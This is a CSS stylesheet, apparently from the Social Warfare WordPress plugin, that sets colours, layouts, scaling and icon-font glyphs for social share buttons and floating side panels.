body .swp_social_panel.swp_other_full_color:hover .swp_vimeo {
	background: #162221;
	border: 1px solid #020303;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_vimeo,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_vimeo:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_vimeo {
	border-bottom: 3px solid #020303;
}

.swp_social_panel.swp_default_color_outlines .swp_vimeo a,
html body .swp_social_panel.swp_individual_color_outlines .swp_vimeo a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_vimeo a {
	color: #162221;
}

.swp_social_panel.swp_default_color_outlines .swp_vimeo,
html body .swp_social_panel.swp_individual_color_outlines .swp_vimeo:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_vimeo {
	background: transparent;
	border: 1px solid #162221;
}

.swp-vimeo {
	background: #162221;
	border-color: #020303;
}

.swp-vimeo a {
	color: #162221;
}

.swp-vimeo a:hover {
	background: #020303;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_viber,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_viber:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_viber:not(:hover) {
	border: 1px solid #8f5db7;
}

.swp_social_panel.swp_default_full_color .swp_viber,
html body .swp_social_panel.swp_individual_full_color .swp_viber:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_viber {
	background: #8f5db7;
	border: 1px solid #75459c;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_viber,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_viber:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_viber {
	border-bottom: 3px solid #75459c;
}

.swp_social_panel.swp_default_color_outlines .swp_viber a,
html body .swp_social_panel.swp_individual_color_outlines .swp_viber a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_viber a {
	color: #8f5db7;
}

.swp_social_panel.swp_default_color_outlines .swp_viber,
html body .swp_social_panel.swp_individual_color_outlines .swp_viber:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_viber {
	background: transparent;
	border: 1px solid #8f5db7;
}

.swp-viber {
	background: #8f5db7;
	border-color: #75459c;
}

.swp-viber a {
	color: #8f5db7;
}

.swp-viber a:hover {
	background: #75459c;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_vk,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_vk:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_vk:not(:hover) {
	border: 1px solid #4a76a8;
}

.swp_social_panel.swp_default_full_color .swp_vk,
html body .swp_social_panel.swp_individual_full_color .swp_vk:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_vk {
	background: #4a76a8;
	border: 1px solid #3a5d85;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_vk,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_vk:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_vk {
	border-bottom: 3px solid #3a5d85;
}

.swp_social_panel.swp_default_color_outlines .swp_vk a,
html body .swp_social_panel.swp_individual_color_outlines .swp_vk a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_vk a {
	color: #4a76a8;
}

.swp_social_panel.swp_default_color_outlines .swp_vk,
html body .swp_social_panel.swp_individual_color_outlines .swp_vk:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_vk {
	background: transparent;
	border: 1px solid #4a76a8;
}

.swp-vk {
	background: #4a76a8;
	border-color: #3a5d85;
}

.swp-vk a {
	color: #4a76a8;
}

.swp-vk a:hover {
	background: #3a5d85;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_whatsapp,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_whatsapp:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_whatsapp:not(:hover) {
	border: 1px solid #71c169;
}

.swp_social_panel.swp_default_full_color .swp_whatsapp,
html body .swp_social_panel.swp_individual_full_color .swp_whatsapp:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_whatsapp {
	background: #71c169;
	border: 1px solid #52af48;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_whatsapp,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_whatsapp:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_whatsapp {
	border-bottom: 3px solid #52af48;
}

.swp_social_panel.swp_default_color_outlines .swp_whatsapp a,
html body .swp_social_panel.swp_individual_color_outlines .swp_whatsapp a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_whatsapp a {
	color: #71c169;
}

.swp_social_panel.swp_default_color_outlines .swp_whatsapp,
html body .swp_social_panel.swp_individual_color_outlines .swp_whatsapp:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_whatsapp {
	background: transparent;
	border: 1px solid #71c169;
}

.swp-whatsapp {
	background: #71c169;
	border-color: #52af48;
}

.swp-whatsapp a {
	color: #71c169;
}

.swp-whatsapp a:hover {
	background: #52af48;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_xing,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_xing:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_xing:not(:hover) {
	border: 1px solid #026466;
}

.swp_social_panel.swp_default_full_color .swp_xing,
html body .swp_social_panel.swp_individual_full_color .swp_xing:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_xing {
	background: #026466;
	border: 1px solid #013334;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_xing,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_xing:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_xing {
	border-bottom: 3px solid #013334;
}

.swp_social_panel.swp_default_color_outlines .swp_xing a,
html body .swp_social_panel.swp_individual_color_outlines .swp_xing a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_xing a {
	color: #026466;
}

.swp_social_panel.swp_default_color_outlines .swp_xing,
html body .swp_social_panel.swp_individual_color_outlines .swp_xing:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_xing {
	background: transparent;
	border: 1px solid #026466;
}

.swp-xing {
	background: #026466;
	border-color: #013334;
}

.swp-xing a {
	color: #026466;
}

.swp-xing a:hover {
	background: #013334;
	color: #ffffff;
}

.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_yummly,
html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_yummly:hover,
body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_yummly:not(:hover) {
	border: 1px solid #e26426;
}

.swp_social_panel.swp_default_full_color .swp_yummly,
html body .swp_social_panel.swp_individual_full_color .swp_yummly:hover,
body .swp_social_panel.swp_other_full_color:hover .swp_yummly {
	background: #e26426;
	border: 1px solid #bc4f19;
}

.swp_social_panel.swp_three_dee.swp_default_full_color .swp_yummly,
html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_yummly:hover,
body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_yummly {
	border-bottom: 3px solid #bc4f19;
}

.swp_social_panel.swp_default_color_outlines .swp_yummly a,
html body .swp_social_panel.swp_individual_color_outlines .swp_yummly a:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_yummly a {
	color: #e26426;
}

.swp_social_panel.swp_default_color_outlines .swp_yummly,
html body .swp_social_panel.swp_individual_color_outlines .swp_yummly:hover,
body .swp_social_panel.swp_other_color_outlines:hover .swp_yummly {
	background: transparent;
	border: 1px solid #e26426;
}

.swp-yummly {
	background: #e26426;
	border-color: #bc4f19;
}

.swp-yummly a {
	color: #e26426;
}

.swp-yummly a:hover {
	background: #bc4f19;
	color: #ffffff;
}

.swp_social_panel.swp_default_light_gray .nc_tweetContainer,
html body .swp_social_panel.swp_individual_light_gray .nc_tweetContainer:hover,
body .swp_social_panel.swp_other_light_gray:hover .nc_tweetContainer {
	background-color: #cccccc;
	border: 1px solid #cccccc;
}

.swp_social_panel.swp_default_light_gray .nc_tweetContainer a,
html body .swp_social_panel.swp_individual_light_gray .nc_tweetContainer:hover a,
body .swp_social_panel.swp_other_light_gray:hover .nc_tweetContainer a {
	color: #ffffff;
}

.swp_social_panel.swp_three_dee.swp_default_light_gray .nc_tweetContainer,
html body .swp_social_panel.swp_three_dee.swp_individual_light_gray .nc_tweetContainer:hover,
body .swp_social_panel.swp_three_dee.swp_other_light_gray .nc_tweetContainer:hover {
	border-bottom: 3px solid #b3b3b3;
}

.swp_social_panel.swp_three_dee.swp_default_light_gray .nc_tweetContainer.total_sharesalt,
html body .swp_social_panel.swp_three_dee.swp_individual_light_gray .nc_tweetContainer:hover.total_sharesalt,
body .swp_social_panel.swp_three_dee.swp_other_light_gray .nc_tweetContainer:hover.total_sharesalt {
	border-bottom: none !important;
}

.swp_social_panel.swp_default_light_gray_outlines a,
html body .swp_social_panel.swp_individual_light_gray_outlines a:hover,
body .swp_social_panel.swp_other_light_gray_outlines:hover a {
	color: #cccccc;
}

.swp_social_panel.swp_default_light_gray_outlines .nc_tweetContainer,
html body .swp_social_panel.swp_individual_light_gray_outlines .nc_tweetContainer:hover,
body .swp_social_panel.swp_other_light_gray_outlines:hover .nc_tweetContainer {
	background: transparent;
	border: 1px solid #cccccc;
}

.swp_social_panel.swp_default_medium_gray .nc_tweetContainer,
html body .swp_social_panel.swp_individual_medium_gray .nc_tweetContainer:hover,
body .swp_social_panel.swp_other_medium_gray:hover .nc_tweetContainer {
	background-color: #999999;
	border: 1px solid #999999;
}

.swp_social_panel.swp_default_medium_gray .nc_tweetContainer a,
html body .swp_social_panel.swp_individual_medium_gray .nc_tweetContainer:hover a,
body .swp_social_panel.swp_other_medium_gray:hover .nc_tweetContainer a {
	color: #ffffff;
}

.swp_social_panel.swp_three_dee.swp_default_medium_gray .nc_tweetContainer,
html body .swp_social_panel.swp_three_dee.swp_individual_medium_gray .nc_tweetContainer:hover,
body .swp_social_panel.swp_three_dee.swp_other_medium_gray .nc_tweetContainer:hover {
	border-bottom: 3px solid gray;
}

.swp_social_panel.swp_three_dee.swp_default_medium_gray .nc_tweetContainer.total_sharesalt,
html body .swp_social_panel.swp_three_dee.swp_individual_medium_gray .nc_tweetContainer:hover.total_sharesalt,
body .swp_social_panel.swp_three_dee.swp_other_medium_gray .nc_tweetContainer:hover.total_sharesalt {
	border-bottom: none !important;
}

.swp_social_panel.swp_default_medium_gray_outlines a,
html body .swp_social_panel.swp_individual_medium_gray_outlines a:hover,
body .swp_social_panel.swp_other_medium_gray_outlines:hover a {
	color: #999999;
}

.swp_social_panel.swp_default_medium_gray_outlines .nc_tweetContainer,
html body .swp_social_panel.swp_individual_medium_gray_outlines .nc_tweetContainer:hover,
body .swp_social_panel.swp_other_medium_gray_outlines:hover .nc_tweetContainer {
	background: transparent;
	border: 1px solid #999999;
}

.swp_social_panel.swp_default_dark_gray .nc_tweetContainer,
html body .swp_social_panel.swp_individual_dark_gray .nc_tweetContainer:hover,
body .swp_social_panel.swp_other_dark_gray:hover .nc_tweetContainer {
	background-color: #444444;
	border: 1px solid #444444;
}

.swp_social_panel.swp_default_dark_gray .nc_tweetContainer a,
html body .swp_social_panel.swp_individual_dark_gray .nc_tweetContainer:hover a,
body .swp_social_panel.swp_other_dark_gray:hover .nc_tweetContainer a {
	color: #ffffff;
}

.swp_social_panel.swp_three_dee.swp_default_dark_gray .nc_tweetContainer,
html body .swp_social_panel.swp_three_dee.swp_individual_dark_gray .nc_tweetContainer:hover,
body .swp_social_panel.swp_three_dee.swp_other_dark_gray .nc_tweetContainer:hover {
	border-bottom: 3px solid #2b2b2b;
}

.swp_social_panel.swp_three_dee.swp_default_dark_gray .nc_tweetContainer.total_sharesalt,
html body .swp_social_panel.swp_three_dee.swp_individual_dark_gray .nc_tweetContainer:hover.total_sharesalt,
body .swp_social_panel.swp_three_dee.swp_other_dark_gray .nc_tweetContainer:hover.total_sharesalt {
	border-bottom: none !important;
}

.swp_social_panel.swp_default_dark_gray_outlines a,
html body .swp_social_panel.swp_individual_dark_gray_outlines a:hover,
body .swp_social_panel.swp_other_dark_gray_outlines:hover a {
	color: #444444;
}

.swp_social_panel.swp_default_dark_gray_outlines .nc_tweetContainer,
html body .swp_social_panel.swp_individual_dark_gray_outlines .nc_tweetContainer:hover,
body .swp_social_panel.swp_other_dark_gray_outlines:hover .nc_tweetContainer {
	background: transparent;
	border: 1px solid #444444;
}

.swp_social_panel.swp_modern, .swp_social_panel.swp_dark {
	background: #fff;
	height: 62px;
	padding: 0;
	border-radius: 8px;
	border: 1px solid #eee;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.01), 0 4px 5px 0 rgba(0, 0, 0, 0.014), 0 4px 15px 0 rgba(0, 0, 0, 0.09);
}

.swp_social_panel.swp_modern .swp_share_button, .swp_social_panel.swp_dark .swp_share_button {
	border: none !important;
	border-radius: 0 !important;
	margin: 0 !important;
	height: 61px !important;
	padding-bottom: 1px;
}

.swp_social_panel.swp_modern .swp_share_button.total_shares.total_sharesalt, .swp_social_panel.swp_modern .swp_share_button.total_shares.total_sharesalt, .swp_social_panel.swp_dark .swp_share_button.total_shares.total_sharesalt, .swp_social_panel.swp_dark .swp_share_button.total_shares.total_sharesalt {
	padding: 15px !important;
}

.swp_social_panel.swp_modern .swp_share_link, .swp_social_panel.swp_dark .swp_share_link {
	border-radius: 0;
	padding: 15px;
	height: 61px !important;
}

.swp_social_panel.swp_modern .iconFiller, .swp_social_panel.swp_dark .iconFiller {
	margin-bottom: 10px !important;
}

.swp_social_panel.swp_modern .nc_wrapper.bottom, .swp_social_panel.swp_dark .nc_wrapper.bottom {
	background: transparent !important;
}

.swp_dark .swp_share_button {
	background: #222 !important;
	border-color: #222 !important;
	margin: 0 !important;
	height: 62px !important;
}

.swp_dark .swp_share_link:hover {
	background: #444;
}

.scale-70 {
	transform: scale(0.7);
}

.swp_social_panel:not(.nc_floater).scale-70.scale-full_width {
	width: 142.85714%!important;
}

.scale-80 {
	transform: scale(0.8);
}

.swp_social_panel:not(.nc_floater).scale-80.scale-full_width {
	width: 125%!important;
}

.scale-90 {
	transform: scale(0.9);
}

.swp_social_panel:not(.nc_floater).scale-90.scale-full_width {
	width: 111.11111%!important;
}

.scale-100 {
	transform: scale(1);
}

.swp_social_panel:not(.nc_floater).scale-100.scale-full_width {
	width: 100%!important;
}

.scale-110 {
	transform: scale(1.1);
}

.swp_social_panel:not(.nc_floater).scale-110.scale-full_width {
	width: 90.90909%!important;
}

.scale-120 {
	transform: scale(1.2);
}

.swp_social_panel:not(.nc_floater).scale-120.scale-full_width {
	width: 83.33333%!important;
}

.scale-130 {
	transform: scale(1.3);
}

.swp_social_panel:not(.nc_floater).scale-130.scale-full_width {
	width: 76.92308%!important;
}

.scale-140 {
	transform: scale(1.4);
}

.swp_social_panel:not(.nc_floater).scale-140.scale-full_width {
	width: 71.42857%!important;
}

.scale-left {
	transform-origin: left;
}

.scale-center {
	transform-origin: center;
}

.scale-right {
	transform-origin: right;
}

.scale-full_width {
	transform-origin: left;
}

div.swp_social_panel .nc_tweetContainer.swp_emphasize {
	flex: 2;
}

@media print {
	.swp_social_panel {
		display: none;
		opacity: 0;
		visibility: collapse;
	}
}

/* For non-English sites */
html[lang] .site * i.sw {
	font-family: sw-icon-font !important;
}

.swp_social_panel {
	clear: both;
	display: flex;
	height: 34px;
	line-height: 1;
	margin-bottom: 20px !important;
	margin-top: 20px !important;
	overflow: hidden;
	padding: 0;
	align-items: stretch;
	-webkit-box-align: stretch;
	-moz-box-align: stretch;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	direction: ltr;
	-ms-flex-align: stretch;
	-ms-flex-line-pack: center;
	-ms-flex-pack: justify;
	flex-wrap: wrap;
	justify-content: space-between;
}

.swp_social_panel .nc_tweetContainer a.nc_tweet, .swp_social_panel .nc_tweetContainer.total_shares .swp_count {
	display: block;
	display: flex;
	font-family: Lato, sans-serif;
	font-size: 18px !important;
	font-weight: bold;
	height: 30px;
	text-decoration: none;
	text-decoration: none !important;
	text-transform: none;
	flex-flow: row wrap;
	box-shadow: none;
}

.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt) {
	border-radius: 2px;
	cursor: pointer;
	float: left;
	font-family: Lato;
	height: 32px;
	margin: 0 5px 3px 5px;
	min-width: 34px;
	overflow: hidden;
	text-align: center;
	transition: all 0.1s linear;
}

.swp_social_panel .nc_tweetContainer .spaceManWilly {
	display: block;
	width: 120px;
}

.swp_social_panel .swp_label {
	display: block;
	font-size: 9px !important;
	margin-top: 13px;
	position: absolute;
	text-align: center !important;
	text-transform: uppercase;
}

.swp_social_panel .swp_share {
	display: block;
	float: right;
	float: left;
	font-size: 14px;
	font-weight: normal;
	height: 30px;
	line-height: 32px;
	margin: 0 0 0 6px;
	max-width: none !important;
}

.swp_social_panel .total_shares {
	background: transparent !important;
	border: none !important;
	border-radius: 2px;
	color: white;
	cursor: default;
	display: block;
	font-size: 19px;
	padding: 0 10px;
	flex: none !important;
}

.swp_social_panel .total_shares .swp_count {
	line-height: 30px;
}

.swp_social_panel .total_shares .swp_label {
	font-size: 10px;
	vertical-align: middle;
}

.swp_social_panel .total_shares.total_sharesalt {
	background: transparent !important;
	border: none !important;
}

.swp_social_panel .total_shares.total_sharesalt:before {
	content: "G";
	display: inline-block;
	font-family: sw-icon-font;
	margin-top: 7px;
	vertical-align: top;
}

.swp_social_panel .total_shares.total_sharesalt.total_sharesalt, .swp_social_panel .total_shares.total_sharesalt:not(:nth-child(1)) {
	background: transparent !important;
	border: none;
	color: #474b4d;
	margin-left: 0 !important;
	margin-bottom: 10px !important;
}

.swp_social_panel .total_shares.total_sharesalt .swp_count {
	color: #474b4d;
	font-size: 24px;
}

.swp_social_panel .total_shares.total_sharesalt .swp_label {
	color: #474b4d;
	letter-spacing: 0;
	min-width: 40px;
}

.swp_social_panel a .swp_count {
	font-size: 14px;
}

.swp_social_panel a .swp_count:not(.swp_hide) {
	display: inline-block;
	line-height: 32px;
	margin: 0;
	padding: 0 5px;
	flex: 1;
}

.swp_social_panel a .swp_count.swp_hide {
	margin: 0 auto;
	width: auto;
}

.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide) {
	width: 100% !important;
}

.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide).swp_shift {
	padding: 0 10px;
}

.swp_social_panel:not(.swp_social_panelSide) {
	transition: opacity 0.2s ease-in-out;
}

.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer {
	flex: 1;
}

.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer.swp-emphasize {
	flex: 2;
}

.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1) {
	margin-left: 0;
}

.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1) {
	margin-right: 0;
}

.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:before {
	content: "G";
	display: inline-block;
	font-family: sw-icon-font;
	margin-top: 7px;
	vertical-align: top;
}

.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt .swp_count {
	display: inline-block;
	line-height: 0;
	margin-left: 8px;
	margin-top: 12px;
	min-width: 45px;
	position: relative;
	vertical-align: middle;
}

.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-child(1) {
	margin-left: 0;
	margin-right: 15px;
	padding-left: 0;
}

.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1) {
	margin-right: 0;
	padding-right: 0;
}

.swp_social_panel span:before {
	content: initial !important;
}

.swp_social_panel .iconFiller {
	font-size: 18px;
	margin: 0 auto;
	display: block;
	float: left;
	height: 30px;
	overflow: hidden;
	transition: width 0.1s linear;
	width: 30px;
}

.swp_social_panel .sw {
	float: left;
	height: 30px;
	line-height: 32px;
	margin: 1px 5px 0;
	text-shadow: none !important;
	width: 20px;
}

.swp_social_panel.notMobile .nc_tweetContainer:nth-child(1) {
	margin-left: 0;
}

.swp_social_panel:hover .total_shares, .swp_social_panel.swp_full_color .total_shares, .swp_social_panel.swp_fade .total_shares, .swp_social_panel.swp_customFull:hover .total_shares {
	background: #e08a0f;
}

.swp_social_panel.swp_leaf .nc_tweetContainer {
	border-radius: 15px 0 !important;
	border-width: 1px;
}

.swp_social_panel.swp_pill .nc_tweetContainer {
	border-radius: 50px !important;
	border-width: 1px;
}

.swp_social_panel.swp_shift .nc_tweetContainer:not(.total_shares) {
	border-width: 1px;
	transform: skew(-25deg);
}

.swp_social_panel.swp_shift .nc_tweetContainer a {
	transform: skew(25deg);
}

.swp_social_panel.swp_connected:hover .nc_tweetContainer, .swp_social_panel.swp_connected .nc_tweetContainer, .swp_social_panel.swp_connected .nc_tweetContainer:hover {
	border-radius: 0 !important;
	border-width: 1px;
	margin: 0 !important;
}

.swp_social_panel.mobile .iconFiller ~ .swp_count,
.sw-content-locator {
	display: none;
}

/* The custom color selects in Social WarfareW > Styles */
div[class*=custom_color][class^=_wrapper] {
	display: none;
}

pre.swp_debug_data {
	white-space: pre-wrap;
	padding: 0 25px;
	max-width: 1000px;
	margin: 0 auto 50px auto;
	border: 3px solid #666;
}

.wp-editor-container .swp_twitter:before {
	color: #429cd6;
}

.swp_powered_by {
	font-family: helvetica, arial, sans-serif;
	color: black;
}

.swp_powered_by span {
	clear: both;
	width: 100%;
	display: block;
	margin: 36px 0px -30px 0;
}

.swp_powered_by a {
	color: black;
	text-decoration: none;
}

.swp_powered_by img {
	max-height: 40px;
	margin-top: 30px;
}

.sw {
	display: inline-block;
	font-family: sw-icon-font !important;
	font-size: inherit;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-weight: normal;
	text-rendering: auto;
	text-transform: none !important;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
}

.sw:before {
	display: block !important;
}

i.swp_blogger_icon:before {
	content: "c";
}

i.swp_buffer_icon:before {
	content: "d";
}

i.swp_ello_icon:before {
	content: "h";
}

i.swp_email_icon:before {
	content: "i";
}

i.swp_evernote_icon:before {
	content: "j";
}

i.swp_facebook_icon:before {
	content: "k";
}

i.swp_flickr_icon:before {
	content: "l";
}

i.swp_flipboard_icon:before {
	content: "m";
}

i.swp_hacker_news_icon:before {
	content: "o";
}

i.swp_instagram_icon:before {
	content: "q";
}

i.swp_linkedin_icon:before {
	content: "s";
}

i.swp_medium_icon:before {
	content: "u";
}

i.swp_mix_icon:before {
	content: "w";
}

i.swp_more_icon:before {
	content: "B";
}

i.swp_parler_icon:before {
	content: "0";
}

i.swp_periscope_icon:before {
	content: "y";
}

i.swp_pinterest_icon:before {
	content: "A";
}

i.swp_pin_icon:before {
	content: "z";
}

i.swp_pocket_icon:before {
	content: "C";
}

i.swp_print_icon:before {
	content: "D";
}

i.swp_reddit_icon:before {
	content: "E";
}

i.swp_share_icon:before {
	content: "G";
}

i.swp_social-warfare_icon:before {
	content: "K";
}

i.swp_snapchat_icon:before {
	content: "J";
}

i.swp_telegram_icon:before {
	content: "L";
}

i.swp_tumblr_icon:before {
	content: "M";
}

i.swp_twitter_icon:before {
	content: "N";
}

i.swp_viber_icon:before {
	content: "O";
}

i.swp_vimeo_icon:before {
	content: "P";
}

i.swp_vk_icon:before {
	content: "R";
}

i.swp_warfare-plugins_icon:before {
	content: "Z";
}

i.swp_whatsapp_icon:before {
	content: "T";
}

i.swp_xing_icon:before {
	content: "V";
}

i.swp_yummly_icon:before {
	content: "Y";
}

.sw-social-warfare:before {
	content: "K";
}

.wp-editor-container .sw:before {
	font-size: 18px;
	line-height: 22px;
}

.wp-editor-container .sw-social-warfare:before,
.mce-ico.sw-social-warfare:before,
.mce-ico.sw-social-warfare {
	color: #ee464f;
}

.mce-container .sw-social-warfare {
	color: #ee464f;
	font-size: 20px;
	margin-right: 15px;
	vertical-align: middle;
}

.swp_social_panelSide {
	transition: all 0.2s linear;
	flex-direction: column;
	height: auto;
	overflow: visible;
	z-index: 9998;
	margin: 10px 5px !important;
	padding: 0;
}

.swp_social_panelSide.slide, .swp_social_panelSide.fade {
	transition: all 0.2s linear;
	position: fixed;
}

.swp_social_panelSide.fade {
	display: none;
}

.swp_social_panelSide.fade .swp_float_left {
	left: 5px;
}

.swp_social_panelSide.fade .swp_float_right {
	right: 5px;
}

.swp_social_panelSide.hideCounts a {
	text-align: center;
}

.swp_social_panelSide.hideCounts .iconFiller {
	float: none;
	text-align: left;
}

.swp_social_panelSide[class*=swp_side] {
	height: auto;
	display: flex;
	position: fixed;
	padding: 30px 0;
}

.swp_social_panelSide.swp_float_right {
	align-content: flex-end;
}

.swp_social_panelSide.swp_side_top {
	top: 15px;
}

.swp_social_panelSide.swp_side_bottom {
	bottom: 15px;
}

.swp_social_panelSide.swp_default .nc_tweetContainer .sw {
	line-height: 32px;
}

.swp_social_panelSide.swp_default .nc_tweetContainer .swp_share {
	line-height: 32px;
}

.swp_social_panelSide span.swp_label {
	margin-top: 0;
}

.swp_social_panelSide .nc_tweetContainer {
	transition: all 0.1s linear;
	border-radius: 3px;
	clear: both;
	display: block;
	font-family: Lato, sans-serif;
	height: 32px;
	margin: 3px 0 !important;
	overflow: hidden;
	padding: 0;
	width: 90px;
}

.swp_social_panelSide .nc_tweetContainer.total_shares {
	background: rgba(0, 0, 0, 0);
	border: 0 !important;
	font-weight: 800;
	height: 55px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 90px;
	order: -100;
}

.swp_social_panelSide .nc_tweetContainer.total_shares .swp_count {
	color: #444;
	display: block;
	font-family: Lato, sans-serif;
	height: 28px;
	text-align: center;
	width: 100%;
}

.swp_social_panelSide .nc_tweetContainer.total_shares .swp_label {
	color: #444;
	display: block;
	font-family: Lato, sans-serif;
	font-size: 50%;
	position: relative;
	text-align: center;
	width: 100%;
}

.swp_social_panelSide .nc_tweetContainer:not(.total_shares) {
	line-height: 34px;
}

.swp_social_panelSide .nc_tweetContainer:hover, .swp_social_panelSide .nc_tweetContainer:hover .iconFiller, .swp_social_panelSide .nc_tweetContainer:hover .swp_count {
	transition: all 0.1s linear;
}

.swp_social_panelSide .nc_tweetContainer .iconFiller {
	transition: all 0.1s linear;
	display: inline-block;
	height: 40px;
	margin: 0 6px;
	padding: 0;
	vertical-align: middle;
	width: 21px;
}

.swp_social_panelSide .nc_tweetContainer .swp_count {
	transition: all 0.1s linear;
	display: inline-block;
	font-size: 14px;
	height: 32px;
	line-height: 16px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	text-align: right;
	vertical-align: top;
	width: 0;
}

.swp_social_panelSide .nc_tweetContainer a {
	transition: all 0.1s linear;
	cursor: pointer;
	display: block;
	font-weight: 500;
	height: 36px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

.swp_social_panelSide .nc_tweetContainer .sw, .swp_social_panelSide .nc_tweetContainer .swp_share {
	float: left;
	line-height: 34px;
}

.swp_social_panelSide .nc_tweetContainer .swp_share {
	font-size: 13px;
	margin: 0;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer, .swp_social_panelSide.swp_circles .nc_tweetContainer {
	margin-bottom: 5px;
	width: 67.5px !important;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer, .swp_social_panelSide.swp_boxed .nc_tweetContainer a, .swp_social_panelSide.swp_circles .nc_tweetContainer, .swp_social_panelSide.swp_circles .nc_tweetContainer a {
	width: 67.5px;
	height: 67.5px !important;
	position: relative;
}

.swp_social_panelSide.swp_boxed .total_shares, .swp_social_panelSide.swp_circles .total_shares {
	padding: 0;
	width: 67.5px !important;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer span.iconFiller, .swp_social_panelSide.swp_circles .nc_tweetContainer span.iconFiller {
	height: 40px;
	width: 67.5px;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer i.sw, .swp_social_panelSide.swp_circles .nc_tweetContainer i.sw {
	font-size: 27px;
	height: 40px;
	margin: 0;
	padding-top: 10px;
	text-align: center;
	width: 100%;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) span.swp_share, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) span.swp_share {
	height: 35px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	width: 67.5px;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) span.swp_count, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) span.swp_count {
	height: 35px;
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	transition: padding 0.1s linear;
	width: 100%;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_hide span.swp_share,
.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares):hover span.swp_share:not(.swp_hide), .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_hide span.swp_share,
.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares):hover span.swp_share:not(.swp_hide) {
	opacity: 1;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares):hover span.swp_count:not(.swp_hide), .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares):hover span.swp_count:not(.swp_hide) {
	opacity: 0;
}

